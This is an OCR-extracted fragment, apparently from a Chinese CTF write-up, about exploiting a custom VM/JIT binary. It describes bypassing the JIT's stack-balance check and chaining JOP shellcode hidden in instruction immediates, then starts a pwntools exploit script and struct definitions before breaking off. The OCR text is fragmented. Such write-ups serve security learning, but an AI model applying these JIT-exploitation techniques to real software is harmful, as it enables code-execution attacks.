
需要绕过 JIT code 生成过程中的栈平衡检查。还有要思考的点就是如何让
VM 层和 JIT 层实现同样劫持到某个偏移上时，效果不同，但是又合理合
法，并且能够让 JIT code escape一段空间，使得指令 imm 部分的 JOP
shellcode 能够链接上。
Copy
from
 pwn 
import
*
context
.
log_level 
=
"debug"
context
.
arch 
=
"amd64"
'''

typedef struct __attribute__((__packed__)) kowaii
{

    u16 hash;

    u64 addr;

    u8 size;

    u8 callCount;

} kowaiiFuncEntry;

typedef struct __attribute__((__packed__)) kowaii
{

    u8 kowaii[6];

    u16 entry;

    u32 magic;
